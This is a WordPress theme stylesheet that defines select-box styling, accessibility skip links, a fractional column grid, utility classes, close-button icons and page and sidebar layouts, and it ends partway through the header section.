.select2-container--default .select2-selection--single .select2-selection__arrow::after {
  right: auto;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  margin-top: 0; }

.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow::after {
  -webkit-transform: translate(-50%, -50%) rotate(180deg);
  -ms-transform: translate(-50%, -50%) rotate(180deg);
  transform: translate(-50%, -50%) rotate(180deg); }

.select_container:focus:after,
.select_container:hover:after {
  color: var(--theme-color-input_dark); }

.select_container select {
  width: 100% !important;
  max-width: none !important;
  padding-right: 3em !important;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  color: var(--theme-color-input_text);
  background: var(--theme-color-input_bg_color) !important;
  border-color: var(--theme-color-input_bg_color) !important; }

.select_container select:focus {
  color: var(--theme-color-input_dark);
  background-color: var(--theme-color-input_bg_hover) !important; }

.widget .select_container select {
  padding-right: 2em !important;
  padding-top: 0.75em;
  padding-bottom: 0.75em; }

.widget .select_container:before {
  width: 2em; }

.widget .select_container:after {
  right: 0.5em; }

/* Select2 - Advanced select with search */
.select2-container {
  width: 100% !important; }

.select2-container.select2-container--default span.select2-choice,
.select2-container.select2-container--default span.select2-selection {
  height: auto;
  border: 2px solid #ddd;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  margin-bottom: 0;
  line-height: 1.4855em;
  padding: 0.7em 1.2em; }

.select2-container--default .select2-selection--single .select2-selection__rendered {
  padding: 0;
  line-height: inherit; }

.select2-container--default .select2-selection--single .select2-selection__placeholder {
  display: inline-block; }

.select2-container.select2-container--default .select2-selection .select2-selection__arrow {
  top: 50%;
  right: .7em;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }

.select2-drop-active {
  border: none; }

.select2-dropdown {
  border: 1px solid #ddd; }

.select2-search {
  padding: 4px 0; }

.select2-dropdown,
.select2-container.select2-container--focus span.select2-selection,
.select2-container.select2-container--open span.select2-selection {
  color: var(--theme-color-input_dark);
  border-color: var(--theme-color-input_bd_hover);
  background: var(--theme-color-input_bg_hover); }

.select2-container .select2-results__option {
  color: var(--theme-color-input_dark);
  background: var(--theme-color-input_bg_hover); }

.select2-dropdown .select2-highlighted,
.select2-container .select2-results__option--highlighted[aria-selected] {
  color: var(--theme-color-inverse_link);
  background: var(--theme-color-text_link); }

/* Required fields */
label.required:after {
  content: '*';
  display: none;
  vertical-align: text-top;
  font-size: 80%;
  color: #da6f5b; }

/* Field set */
fieldset {
  padding: 1em 1.5em;
  margin: 1.5em 0.2em;
  border: 1px solid var(--theme-color-bd_color);
  position: relative; }

fieldset legend {
  position: absolute;
  z-index: 1;
  top: -0.6em;
  left: 1.5em;
  color: var(--theme-color-text_dark);
  background-color: var(--theme-color-bg_color);
  font-weight: 400;
  font-style: italic;
  padding: 0 0.2em;
  letter-spacing: 0; }
  fieldset legend.components-placeholder__instructions {
    position: relative;
    font-style: normal;
    padding: 0;
    background-color: transparent; }

/* 4. WP styles and Screen readers
-------------------------------------------------------------- */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  margin: 0 !important;
  padding: 0 !important; }

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
  display: block;
  top: 5px;
  left: 5px;
  width: auto;
  height: auto;
  font-size: 0.8em;
  line-height: normal;
  padding: 1em 1.5em;
  color: #21759b;
  background-color: #f1f1f1;
  border-radius: 3px;
  clip: auto !important;
  text-decoration: none;
  /* Above WP toolbar */
  z-index: 100000;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  -ms-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6); }

.reprizo_skip_link {
  position: absolute;
  z-index: 999999;
  top: 6px;
  left: 6px;
  -webkit-transform: translateY(-300px);
  -ms-transform: translateY(-300px);
  transform: translateY(-300px);
  -webkit-transition: -webkit-transform 0.3s ease;
  -ms-transition: -ms-transform 0.3s ease;
  transition: -webkit-transform 0.3s ease;
  -o-transition: transform 0.3s ease;
  transition: transform 0.3s ease;
  transition: transform 0.3s ease, -webkit-transform 0.3s ease; }

.reprizo_skip_link:focus {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  outline-offset: -1px;
  display: block;
  width: auto;
  height: auto;
  font-size: 1em;
  font-weight: 400;
  padding: 1em 1.5em;
  background: #f1f1f1;
  color: #0073aa;
  line-height: normal;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6); }

a.reprizo_skip_link_anchor {
  position: absolute;
  width: 0;
  height: 0; }

/* 5. Theme grid
-------------------------------------------------------------- */
.container, .container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: calc( var(--theme-var-grid_gap) / 2);
  padding-right: calc( var(--theme-var-grid_gap) / 2); }

.row, .columns_wrap {
  margin-left: 0px;
  margin-right: calc( -1 * var(--theme-var-grid_gap)); }

.row > [class*="column-"],
.columns_wrap > [class*="column-"] {
  /* New way: inline blocks
	   Warning: remove spaces between column's tags:
		Right:															Wrong:
		<div class="columns_wrap"><div class="column-1_2">				<div class="columns_wrap">
																			<div class="column-1_2">
			...																	...
		</div><div class="column-1_2">										</div>
																			<div class="column-1_2">
			...																	...
		</div></div>														</div>
																		</div>
	*/
  display: inline-block;
  vertical-align: top;
  position: relative;
  z-index: 20;
  min-height: 1px;
  padding-left: 0px;
  padding-right: var(--theme-var-grid_gap);
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.row.columns_padding_left, .columns_wrap.columns_padding_left, .vc_row.columns_padding_left {
  margin-left: calc( -1 * var(--theme-var-grid_gap));
  margin-right: 0; }

.vc_row.columns_padding_left .vc_column_container > .vc_column-inner,
.row.columns_padding_left > [class*="column-"], .columns_wrap.columns_padding_left > [class*="column-"],
.row > [class*="column-"].columns_padding_left, .columns_wrap > [class*="column-"].columns_padding_left {
  padding-left: var(--theme-var-grid_gap);
  padding-right: 0; }

.vc_row.columns_padding_right,
.row.columns_padding_right,
.columns_wrap.columns_padding_right {
  margin-left: 0;
  margin-right: calc( -1 * var(--theme-var-grid_gap)); }

.vc_row.columns_padding_right .vc_column_container > .vc_column-inner,
.row.columns_padding_right > [class*="column-"], .columns_wrap.columns_padding_right > [class*="column-"],
.row > [class*="column-"].columns_padding_right, .columns_wrap > [class*="column-"].columns_padding_right {
  padding-left: 0;
  padding-right: var(--theme-var-grid_gap); }

.vc_row,
.row.columns_padding_center,
.columns_wrap.columns_padding_center {
  margin-left: calc( -1 * var(--theme-var-grid_gap) / 2);
  margin-right: calc( -1 * var(--theme-var-grid_gap) / 2); }

.vc_column_container > .vc_column-inner,
.row.columns_padding_center > [class*="column-"], .columns_wrap.columns_padding_center > [class*="column-"],
.row > [class*="column-"].columns_padding_center, .columns_wrap > [class*="column-"].columns_padding_center {
  padding-left: calc( var(--theme-var-grid_gap) / 2);
  padding-right: calc( var(--theme-var-grid_gap) / 2); }

.row.columns_padding_bottom > [class*="column-"], .columns_wrap.columns_padding_bottom > [class*="column-"],
.row > [class*="column-"].columns_padding_bottom, .columns_wrap > [class*="column-"].columns_padding_bottom {
  padding-bottom: var(--theme-var-grid_gap); }

.row.columns_padding_bottom.columns_in_single_row > [class*="column-"],
.columns_wrap.columns_padding_bottom.columns_in_single_row > [class*="column-"] {
  padding-bottom: 0; }

.sc_blogger.no_margin .row, .sc_blogger.no_margin .columns_wrap,
.row.no_margin, .columns_wrap.no_margin {
  margin-left: 0 !important;
  margin-right: 0 !important; }

.sc_blogger.no_margin .row > [class*="column-"], .sc_blogger.no_margin .columns_wrap > [class*="column-"],
.row.no_margin > [class*="column-"], .columns_wrap.no_margin > [class*="column-"] {
  padding: 0 !important; }

/* Columns, push, pull and offset sizes */
.column-1,
.column-1_1 {
  width: 100%; }

.column-1_2 {
  width: 50%; }

.push-1_2 {
  left: 50%; }

.pull-1_2 {
  right: 50%; }

.offset-1_2 {
  margin-left: 50%; }

.column-1_3 {
  width: 33.33333%; }

.push-1_3 {
  left: 33.33333%; }

.pull-1_3 {
  right: 33.33333%; }

.offset-1_3 {
  margin-left: 33.33333%; }

.column-1_4 {
  width: 25%; }

.push-1_4 {
  left: 25%; }

.pull-1_4 {
  right: 25%; }

.offset-1_4 {
  margin-left: 25%; }

.column-1_5 {
  width: 20%; }

.push-1_5 {
  left: 20%; }

.pull-1_5 {
  right: 20%; }

.offset-1_5 {
  margin-left: 20%; }

.column-1_6 {
  width: 16.66667%; }

.push-1_6 {
  left: 16.66667%; }

.pull-1_6 {
  right: 16.66667%; }

.offset-1_6 {
  margin-left: 16.66667%; }

.column-1_7 {
  width: 14.28571%; }

.push-1_7 {
  left: 14.28571%; }

.pull-1_7 {
  right: 14.28571%; }

.offset-1_7 {
  margin-left: 14.28571%; }

.column-1_8 {
  width: 12.5%; }

.push-1_8 {
  left: 12.5%; }

.pull-1_8 {
  right: 12.5%; }

.offset-1_8 {
  margin-left: 12.5%; }

.column-1_9 {
  width: 11.11111%; }

.push-1_9 {
  left: 11.11111%; }

.pull-1_9 {
  right: 11.11111%; }

.offset-1_9 {
  margin-left: 11.11111%; }

.column-1_10 {
  width: 10%; }

.push-1_10 {
  left: 10%; }

.pull-1_10 {
  right: 10%; }

.offset-1_10 {
  margin-left: 10%; }

.column-1_11 {
  width: 9.09091%; }

.push-1_11 {
  left: 9.09091%; }

.pull-1_11 {
  right: 9.09091%; }

.offset-1_11 {
  margin-left: 9.09091%; }

.column-1_12 {
  width: 8.33333%; }

.push-1_12 {
  left: 8.33333%; }

.pull-1_12 {
  right: 8.33333%; }

.offset-1_12 {
  margin-left: 8.33333%; }

.column-2_2 {
  width: 100%; }

.column-2_3 {
  width: 66.66667%; }

.push-2_3 {
  left: 66.66667%; }

.pull-2_3 {
  right: 66.66667%; }

.offset-2_3 {
  margin-left: 66.66667%; }

.column-2_4 {
  width: 50%; }

.push-2_4 {
  left: 50%; }

.pull-2_4 {
  right: 50%; }

.offset-2_4 {
  margin-left: 50%; }

.column-2_5 {
  width: 40%; }

.push-2_5 {
  left: 40%; }

.pull-2_5 {
  right: 40%; }

.offset-2_5 {
  margin-left: 40%; }

.column-2_6 {
  width: 33.33333%; }

.push-2_6 {
  left: 33.33333%; }

.pull-2_6 {
  right: 33.33333%; }

.offset-2_6 {
  margin-left: 33.33333%; }

.column-2_7 {
  width: 28.57143%; }

.push-2_7 {
  left: 28.57143%; }

.pull-2_7 {
  right: 28.57143%; }

.offset-2_7 {
  margin-left: 28.57143%; }

.column-2_8 {
  width: 25%; }

.push-2_8 {
  left: 25%; }

.pull-2_8 {
  right: 25%; }

.offset-2_8 {
  margin-left: 25%; }

.column-2_9 {
  width: 22.22222%; }

.push-2_9 {
  left: 22.22222%; }

.pull-2_9 {
  right: 22.22222%; }

.offset-2_9 {
  margin-left: 22.22222%; }

.column-2_10 {
  width: 20%; }

.push-2_10 {
  left: 20%; }

.pull-2_10 {
  right: 20%; }

.offset-2_10 {
  margin-left: 20%; }

.column-2_11 {
  width: 18.18182%; }

.push-2_11 {
  left: 18.18182%; }

.pull-2_11 {
  right: 18.18182%; }

.offset-2_11 {
  margin-left: 18.18182%; }

.column-2_12 {
  width: 16.66667%; }

.push-2_12 {
  left: 16.66667%; }

.pull-2_12 {
  right: 16.66667%; }

.offset-2_12 {
  margin-left: 16.66667%; }

.column-3_3 {
  width: 100%; }

.column-3_4 {
  width: 75%; }

.push-3_4 {
  left: 75%; }

.pull-3_4 {
  right: 75%; }

.offset-3_4 {
  margin-left: 75%; }

.column-3_5 {
  width: 60%; }

.push-3_5 {
  left: 60%; }

.pull-3_5 {
  right: 60%; }

.offset-3_5 {
  margin-left: 60%; }

.column-3_6 {
  width: 50%; }

.push-3_6 {
  left: 50%; }

.pull-3_6 {
  right: 50%; }

.offset-3_6 {
  margin-left: 50%; }

.column-3_7 {
  width: 42.85714%; }

.push-3_7 {
  left: 42.85714%; }

.pull-3_7 {
  right: 42.85714%; }

.offset-3_7 {
  margin-left: 42.85714%; }

.column-3_8 {
  width: 37.5%; }

.push-3_8 {
  left: 37.5%; }

.pull-3_8 {
  right: 37.5%; }

.offset-3_8 {
  margin-left: 37.5%; }

.column-3_9 {
  width: 33.33333%; }

.push-3_9 {
  left: 33.33333%; }

.pull-3_9 {
  right: 33.33333%; }

.offset-3_9 {
  margin-left: 33.33333%; }

.column-3_10 {
  width: 30%; }

.push-3_10 {
  left: 30%; }

.pull-3_10 {
  right: 30%; }

.offset-3_10 {
  margin-left: 30%; }

.column-3_11 {
  width: 27.27273%; }

.push-3_11 {
  left: 27.27273%; }

.pull-3_11 {
  right: 27.27273%; }

.offset-3_11 {
  margin-left: 27.27273%; }

.column-3_12 {
  width: 25%; }

.push-3_12 {
  left: 25%; }

.pull-3_12 {
  right: 25%; }

.offset-3_12 {
  margin-left: 25%; }

.column-4_4 {
  width: 100%; }

.column-4_5 {
  width: 80%; }

.push-4_5 {
  left: 80%; }

.pull-4_5 {
  right: 80%; }

.offset-4_5 {
  margin-left: 80%; }

.column-4_6 {
  width: 66.66667%; }

.push-4_6 {
  left: 66.66667%; }

.pull-4_6 {
  right: 66.66667%; }

.offset-4_6 {
  margin-left: 66.66667%; }

.column-4_7 {
  width: 57.14286%; }

.push-4_7 {
  left: 57.14286%; }

.pull-4_7 {
  right: 57.14286%; }

.offset-4_7 {
  margin-left: 57.14286%; }

.column-4_8 {
  width: 50%; }

.push-4_8 {
  left: 50%; }

.pull-4_8 {
  right: 50%; }

.offset-4_8 {
  margin-left: 50%; }

.column-4_9 {
  width: 44.44444%; }

.push-4_9 {
  left: 44.44444%; }

.pull-4_9 {
  right: 44.44444%; }

.offset-4_9 {
  margin-left: 44.44444%; }

.column-4_10 {
  width: 40%; }

.push-4_10 {
  left: 40%; }

.pull-4_10 {
  right: 40%; }

.offset-4_10 {
  margin-left: 40%; }

.column-4_11 {
  width: 36.36364%; }

.push-4_11 {
  left: 36.36364%; }

.pull-4_11 {
  right: 36.36364%; }

.offset-4_11 {
  margin-left: 36.36364%; }

.column-4_12 {
  width: 33.33333%; }

.push-4_12 {
  left: 33.33333%; }

.pull-4_12 {
  right: 33.33333%; }

.offset-4_12 {
  margin-left: 33.33333%; }

.column-5_5 {
  width: 100%; }

.column-5_6 {
  width: 83.33333%; }

.push-5_6 {
  left: 83.33333%; }

.pull-5_6 {
  right: 83.33333%; }

.offset-5_6 {
  margin-left: 83.33333%; }

.column-5_7 {
  width: 71.42857%; }

.push-5_7 {
  left: 71.42857%; }

.pull-5_7 {
  right: 71.42857%; }

.offset-5_7 {
  margin-left: 71.42857%; }

.column-5_8 {
  width: 62.5%; }

.push-5_8 {
  left: 62.5%; }

.pull-5_8 {
  right: 62.5%; }

.offset-5_8 {
  margin-left: 62.5%; }

.column-5_9 {
  width: 55.55556%; }

.push-5_9 {
  left: 55.55556%; }

.pull-5_9 {
  right: 55.55556%; }

.offset-5_9 {
  margin-left: 55.55556%; }

.column-5_10 {
  width: 50%; }

.push-5_10 {
  left: 50%; }

.pull-5_10 {
  right: 50%; }

.offset-5_10 {
  margin-left: 50%; }

.column-5_11 {
  width: 45.45455%; }

.push-5_11 {
  left: 45.45455%; }

.pull-5_11 {
  right: 45.45455%; }

.offset-5_11 {
  margin-left: 45.45455%; }

.column-5_12 {
  width: 41.66667%; }

.push-5_12 {
  left: 41.66667%; }

.pull-5_12 {
  right: 41.66667%; }

.offset-5_12 {
  margin-left: 41.66667%; }

.column-6_6 {
  width: 100%; }

.column-6_7 {
  width: 85.71429%; }

.push-6_7 {
  left: 85.71429%; }

.pull-6_7 {
  right: 85.71429%; }

.offset-6_7 {
  margin-left: 85.71429%; }

.column-6_8 {
  width: 75%; }

.push-6_8 {
  left: 75%; }

.pull-6_8 {
  right: 75%; }

.offset-6_8 {
  margin-left: 75%; }

.column-6_9 {
  width: 66.66667%; }

.push-6_9 {
  left: 66.66667%; }

.pull-6_9 {
  right: 66.66667%; }

.offset-6_9 {
  margin-left: 66.66667%; }

.column-6_10 {
  width: 60%; }

.push-6_10 {
  left: 60%; }

.pull-6_10 {
  right: 60%; }

.offset-6_10 {
  margin-left: 60%; }

.column-6_11 {
  width: 54.54545%; }

.push-6_11 {
  left: 54.54545%; }

.pull-6_11 {
  right: 54.54545%; }

.offset-6_11 {
  margin-left: 54.54545%; }

.column-6_12 {
  width: 50%; }

.push-6_12 {
  left: 50%; }

.pull-6_12 {
  right: 50%; }

.offset-6_12 {
  margin-left: 50%; }

.column-7_7 {
  width: 100%; }

.column-7_8 {
  width: 87.5%; }

.push-7_8 {
  left: 87.5%; }

.pull-7_8 {
  right: 87.5%; }

.offset-7_8 {
  margin-left: 87.5%; }

.column-7_9 {
  width: 77.77778%; }

.push-7_9 {
  left: 77.77778%; }

.pull-7_9 {
  right: 77.77778%; }

.offset-7_9 {
  margin-left: 77.77778%; }

.column-7_10 {
  width: 70%; }

.push-7_10 {
  left: 70%; }

.pull-7_10 {
  right: 70%; }

.offset-7_10 {
  margin-left: 70%; }

.column-7_11 {
  width: 63.63636%; }

.push-7_11 {
  left: 63.63636%; }

.pull-7_11 {
  right: 63.63636%; }

.offset-7_11 {
  margin-left: 63.63636%; }

.column-7_12 {
  width: 58.33333%; }

.push-7_12 {
  left: 58.33333%; }

.pull-7_12 {
  right: 58.33333%; }

.offset-7_12 {
  margin-left: 58.33333%; }

.column-8_8 {
  width: 100%; }

.column-8_9 {
  width: 88.88889%; }

.push-8_9 {
  left: 88.88889%; }

.pull-8_9 {
  right: 88.88889%; }

.offset-8_9 {
  margin-left: 88.88889%; }

.column-8_10 {
  width: 80%; }

.push-8_10 {
  left: 80%; }

.pull-8_10 {
  right: 80%; }

.offset-8_10 {
  margin-left: 80%; }

.column-8_11 {
  width: 72.72727%; }

.push-8_11 {
  left: 72.72727%; }

.pull-8_11 {
  right: 72.72727%; }

.offset-8_11 {
  margin-left: 72.72727%; }

.column-8_12 {
  width: 66.66667%; }

.push-8_12 {
  left: 66.66667%; }

.pull-8_12 {
  right: 66.66667%; }

.offset-8_12 {
  margin-left: 66.66667%; }

.column-9_9 {
  width: 100%; }

.column-9_10 {
  width: 90%; }

.push-9_10 {
  left: 90%; }

.pull-9_10 {
  right: 90%; }

.offset-9_10 {
  margin-left: 90%; }

.column-9_11 {
  width: 81.81818%; }

.push-9_11 {
  left: 81.81818%; }

.pull-9_11 {
  right: 81.81818%; }

.offset-9_11 {
  margin-left: 81.81818%; }

.column-9_12 {
  width: 75%; }

.push-9_12 {
  left: 75%; }

.pull-9_12 {
  right: 75%; }

.offset-9_12 {
  margin-left: 75%; }

.column-10_10 {
  width: 100%; }

.column-10_11 {
  width: 90.90909%; }

.push-10_11 {
  left: 90.90909%; }

.pull-10_11 {
  right: 90.90909%; }

.offset-10_11 {
  margin-left: 90.90909%; }

.column-10_12 {
  width: 83.33333%; }

.push-10_12 {
  left: 83.33333%; }

.pull-10_12 {
  right: 83.33333%; }

.offset-10_12 {
  margin-left: 83.33333%; }

.column-11_11 {
  width: 100%; }

.column-11_12 {
  width: 91.66667%; }

.push-11_12 {
  left: 91.66667%; }

.pull-11_12 {
  right: 91.66667%; }

.offset-11_12 {
  margin-left: 91.66667%; }

.column-12_12 {
  width: 100%; }

/* Utils */
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.columns_wrap:after {
  content: " ";
  clear: both;
  width: 100%;
  height: 0;
  display: block; }

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.pull-right {
  float: right !important; }

.pull-left {
  float: left !important; }

.affix {
  position: fixed;
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.visible {
  visibility: visible; }

.invisible {
  visibility: hidden; }

.show {
  display: block !important; }

.hide {
  display: none !important; }

.hidden {
  display: none !important;
  visibility: hidden !important; }

.text-hide {
  font-size: 0;
  line-height: 0;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.vertical-centered {
  overflow: hidden; }

.vertical-centered:before {
  content: ' ';
  width: 0;
  height: 100%;
  margin-left: -0.3em; }

.vertical-centered:before,
.vertical-centered > * {
  display: inline-block;
  vertical-align: middle; }

.reprizo_loading,
.trx_addons_loading {
  background-image: url(../../../images/preloader2.png) !important;
  background-position: center !important;
  background-repeat: no-repeat !important; }

.theme_button_close,
.trx_addons_button_close,
.review-form a.close,
#cancel-comment-reply-link {
  display: block;
  cursor: pointer;
  width: 3rem;
  height: 3rem;
  line-height: 3rem;
  text-align: center;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  margin: 0 !important; }

.review-form a.close,
#cancel-comment-reply-link,
.sc_layouts_cart_widget_close {
  width: 2rem;
  height: 2rem;
  line-height: 2rem;
  text-align: center; }

.mfp-close-icon,
.review-form a.close,
#cancel-comment-reply-link {
  text-indent: -300px;
  overflow: hidden !important;
  -webkit-transition: -webkit-transform 0.3s ease;
  -ms-transition: -ms-transform 0.3s ease;
  transition: -webkit-transform 0.3s ease;
  -o-transition: transform 0.3s ease;
  transition: transform 0.3s ease;
  transition: transform 0.3s ease, -webkit-transform 0.3s ease;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%; }

.mfp-close-icon,
.theme_button_close_icon,
.trx_addons_button_close_icon {
  position: absolute;
  z-index: 2;
  top: 25%;
  left: 25%;
  width: 50%;
  height: 50%;
  line-height: 50%;
  text-align: center;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: -webkit-transform 0.3s ease;
  -ms-transition: -ms-transform 0.3s ease;
  transition: -webkit-transform 0.3s ease;
  -o-transition: transform 0.3s ease;
  transition: transform 0.3s ease;
  transition: transform 0.3s ease, -webkit-transform 0.3s ease;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%; }

.theme_button_close:hover .theme_button_close_icon,
.trx_addons_button_close:hover .trx_addons_button_close_icon,
.mfp-close:hover .mfp-close-icon,
.review-form a.close:hover,
#cancel-comment-reply-link:hover {
  -webkit-transform: rotate(-180deg);
  -ms-transform: rotate(-180deg);
  transform: rotate(-180deg); }

.theme_button_close_icon:before,
.theme_button_close_icon:after,
.trx_addons_button_close_icon:before,
.trx_addons_button_close_icon:after,
.mfp-close-icon:before,
.mfp-close-icon:after,
.review-form a.close:before,
.review-form a.close:after,
#cancel-comment-reply-link:before,
#cancel-comment-reply-link:after {
  content: ' ';
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 0;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  width: 100%;
  height: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  margin-top: -1px;
  border-top: 2px solid var(--theme-color-alter_dark);
  -webkit-transition: border-color 0.3s ease;
  -ms-transition: border-color 0.3s ease;
  -o-transition: border-color 0.3s ease;
  transition: border-color 0.3s ease; }

.theme_button_close:hover .theme_button_close_icon:before,
.theme_button_close:focus .theme_button_close_icon:before,
.theme_button_close:hover .theme_button_close_icon:after,
.theme_button_close:focus .theme_button_close_icon:after,
.trx_addons_button_close:hover .trx_addons_button_close_icon:before,
.trx_addons_button_close:focus .trx_addons_button_close_icon:before,
.trx_addons_button_close:hover .trx_addons_button_close_icon:after,
.trx_addons_button_close:focus .trx_addons_button_close_icon:after,
.mfp-close:hover .mfp-close-icon:before,
.mfp-close:focus .mfp-close-icon:before,
.mfp-close:hover .mfp-close-icon:after,
.mfp-close:focus .mfp-close-icon:after,
.review-form a.close:hover:before,
.review-form a.close:hover:after,
#cancel-comment-reply-link:hover:before,
#cancel-comment-reply-link:hover:after {
  border-color: var(--theme-color-alter_link); }

.theme_button_close_icon:before,
.trx_addons_button_close_icon:before,
.mfp-close .mfp-close-icon:before,
.review-form a.close:before,
#cancel-comment-reply-link:before {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg); }

.theme_button_close_icon:after,
.trx_addons_button_close_icon:after,
.mfp-close .mfp-close-icon:after,
.review-form a.close:after,
#cancel-comment-reply-link:after {
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg); }

/* 6. Page layouts
-------------------------------------------------------------- */
.page_wrap {
  min-height: 100vh;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.page_wrap,
.content_wrap {
  margin: 0 auto; }

.body_style_boxed {
  background-color: #f0f0f0;
  background-attachment: fixed;
  background-position: center top;
  background-repeat: no-repeat;
  background-size: cover; }

.body_style_boxed .page_wrap {
  width: calc( var(--theme-var-page) + var(--theme-var-page_boxed_extra) * 2);
  max-width: 100%; }

.page_content_wrap {
  padding-top: 7.1rem;
  padding-bottom: 7.4rem; }

.remove_margins .page_content_wrap {
  padding-top: 0 !important;
  padding-bottom: 0 !important; }

.content_wrap,
.content_container {
  width: var(--theme-var-page);
  max-width: 100%;
  margin: 0 auto; }

.content_wrap .content_wrap,
.content_wrap .content_container,
.content_container .content_wrap,
.content_container .content_container {
  width: 100%; }

.content_wrap:after,
.content_container:after {
  content: " ";
  clear: both;
  width: 100%;
  height: 0;
  display: block; }

.body_style_fullwide .content_wrap {
  max-width: var(--theme-var-page_fullwide_max);
  margin: 0 auto;
  width: 100% !important;
  padding-left: var(--theme-var-paddings_fullwide);
  padding-right: var(--theme-var-paddings_fullwide);
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.content, .sidebar, .sidebar_inner {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.sidebar_fixed_placeholder {
  min-height: 1px; }

.page_content_wrap .content_wrap,
.page_content_wrap .content_wrap_fullscreen {
  position: relative; }

#page_preloader,
.page_content_wrap,
.custom-background .content_wrap > .content,
.background_banner_wrap ~ .content_wrap > .content {
  background-color: var(--theme-color-bg_color); }

.preloader_wrap > div {
  background-color: var(--theme-color-text_link); }

/* Content and Sidebar */
body.body_style_wide:not(.expand_content) [class*="content_wrap"] > .content,
body.body_style_boxed:not(.expand_content) [class*="content_wrap"] > .content {
  width: var(--theme-var-content); }

[class*="content_wrap"] > .sidebar {
  width: var(--theme-var-sidebar); }

.sidebar_hide [class*="content_wrap"] > .content {
  margin-left: auto;
  margin-right: auto; }

.sidebar_right [class*="content_wrap"] > .content {
  float: left; }

.sidebar_right [class*="content_wrap"] > .sidebar {
  float: right; }

.sidebar_left [class*="content_wrap"] > .content {
  float: right; }

.sidebar_left [class*="content_wrap"] > .sidebar {
  float: left; }

/* Fullwide or Fullscreen with sidebar */
.body_style_fullwide [class*="content_wrap"] > .content,
.body_style_fullscreen [class*="content_wrap"] > .content {
  width: 100%; }

.body_style_fullwide.sidebar_right [class*="content_wrap"] > .content,
.body_style_fullscreen.sidebar_right [class*="content_wrap"] > .content {
  padding-right: var(--theme-var-sidebar_and_gap); }

.body_style_fullwide.sidebar_right [class*="content_wrap"] > .sidebar,
.body_style_fullscreen.sidebar_right [class*="content_wrap"] > .sidebar {
  margin-left: calc( -1 * var(--theme-var-sidebar)); }

.body_style_fullwide.sidebar_left [class*="content_wrap"] > .content,
.body_style_fullscreen.sidebar_left [class*="content_wrap"] > .content {
  padding-left: var(--theme-var-sidebar_and_gap); }

.body_style_fullwide.sidebar_left [class*="content_wrap"] > .sidebar,
.body_style_fullscreen.sidebar_left [class*="content_wrap"] > .sidebar {
  margin-right: calc( -1 * var(--theme-var-sidebar)); }

.body_style_fullscreen .page_content_wrap {
  overflow: hidden;
  padding: 0;
  position: relative;
  /* Need to correct 'sticky' sidebar position */ }

/* Boxed style for articles and sidebar */
.body_style_fullscreen [class*="content_wrap"] > .content > article.page {
  padding: 0; }

/* Sticky sidebar */
.fixed_blocks_sticky .sidebar {
  position: -webkit-sticky;
  position: sticky;
  top: 0; }

.fixed_blocks_sticky.admin-bar .sidebar {
  top: 32px; }

/* Sidebar control to show/hide sidebar on mobile devices */
.sidebar_control {
  display: none;
  color: var(--theme-color-alter_dark) !important;
  background-color: var(--theme-color-alter_bg_color);
  border-color: var(--theme-color-alter_bd_color); }

.sidebar_control:hover {
  color: var(--theme-color-alter_link) !important;
  background-color: var(--theme-color-alter_bg_hover);
  border-color: var(--theme-color-alter_bd_hover); }

.sidebar .sidebar_control,
.sidebar .sidebar_control:after {
  -webkit-border-radius: var(--theme-var-rad);
  -ms-border-radius: var(--theme-var-rad);
  border-radius: var(--theme-var-rad); }

/* Banners */
[class*="_banner_wrap"]:not(.background_banner_wrap) {
  background-color: var(--theme-color-alter_bg_color); }

.banner_wrap_title,
.sidebar .banner_wrap_title {
  color: var(--theme-color-alter_light); }

.elementor-widget:not(:last-child):not(.sc_layouts_item) {
  margin-bottom: 0 !important; }

/* 7. Section's decorations
=============================================================== */
/* 7.1 Header
-------------------------------------------------------------- */
/* Top panel */
.top_panel {
  position: relative;
  z-index: 8000;
  padding: 0.02px 0;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover; }

.top_panel,
[class*="scheme_"].top_panel,
[class*="scheme_"].footer_wrap {
  color: var(--theme-color-text);
  background-color: var(--theme-color-bg_color); }

.top_panel .row > [class*="column-"],
.top_panel .columns_wrap > [class*="column-"] {
  vertical-align: middle; }

.top_panel.with_bg_image:before {
  content: ' ';
  position: absolute;
  z-index: -1;
